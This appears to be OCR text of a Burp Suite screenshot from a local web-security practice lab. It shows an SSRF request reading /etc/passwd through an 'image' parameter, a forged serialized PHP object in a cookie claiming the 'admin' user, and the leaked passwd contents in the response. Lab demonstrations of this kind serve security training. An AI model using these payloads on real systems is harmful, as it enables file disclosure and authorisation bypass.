 Request
Pretty Raw Hex \n
1 GET /ssrf/index.php?image=/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:3000/ssrf/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: username=
O%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%2
2%3B%7D
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
Dashboard
ATTACKS
Blind RCE
XSSI
PHP Object
Injection
PHP Object
Injection(cookie)
PHP Object
Injection
(Object
Reference)
PHAR
Deserialization
SSRF
Variables
variable
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
SSRF